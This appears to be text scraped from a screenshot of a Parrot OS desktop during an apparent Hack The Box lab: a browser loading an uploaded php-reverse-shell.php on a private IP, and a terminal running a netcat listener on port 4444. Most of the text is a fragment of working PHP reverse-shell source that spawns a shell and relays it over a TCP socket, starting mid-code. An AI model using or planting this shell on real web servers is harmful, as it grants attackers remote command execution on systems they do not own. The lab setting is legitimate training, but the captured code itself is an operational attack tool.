 http://10.10.82.34/uploads/php-reverse-shell.php%2520
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the
child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock))
{ printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a
command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets =
stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if
(in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can
read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if
($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing
if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>
Parrot Terminal
File Edit View Search Terminal Help
┌─[abends@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...